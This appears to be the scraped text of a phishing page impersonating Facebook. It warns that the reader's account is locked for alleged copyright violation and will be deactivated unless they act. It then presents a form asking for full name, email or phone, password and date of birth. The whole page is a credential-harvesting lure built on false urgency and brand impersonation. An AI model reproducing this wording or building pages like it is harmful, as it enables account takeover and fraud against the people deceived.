 facebook
Your Account Has Been Locked
Your account will soon be deactivated because someone has reported your account
as violating copyright.
Account Locked December 13, 2023
For the security and safety of other users we will immediately disable your
account if you ignore this warning.
We will walk you through several steps to cancel a deactivated account.
Full Name
Email address or phone number
Password
Date of birth
Day Month Year